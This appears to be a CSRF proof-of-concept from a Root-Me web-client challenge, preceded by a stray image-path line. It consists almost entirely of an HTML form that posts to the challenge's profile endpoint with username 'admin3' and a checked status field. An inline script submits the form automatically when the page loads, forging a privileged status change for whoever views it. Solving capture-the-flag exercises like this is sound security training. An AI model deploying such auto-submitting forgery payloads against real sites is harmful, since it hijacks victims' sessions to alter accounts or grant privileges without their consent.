 <form name="csrf" action="http://challenge01.root-me.org/web-client/ch22/index.php?action=profile" method="post"
enctype="multipart/form-data">
<input type="text" name="username" value="admin3"/>
<input type="checkbox" name="status" checked/>
<button type="submit">Submit</button>
</form>
<script> document.csrf.submit();</script>